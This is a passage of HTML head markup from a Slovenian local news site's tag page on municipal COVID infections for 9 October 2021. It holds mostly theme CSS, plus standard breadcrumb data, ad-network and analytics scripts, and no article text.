    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/okuzbe-v-obcinah-na-dan-9-10-2021/",
                                "name": "Okužbe v občinah na dan 9. 10. 2021"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-okuzbe-v-obcinah-na-dan-9-10-2021 tag-2882 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
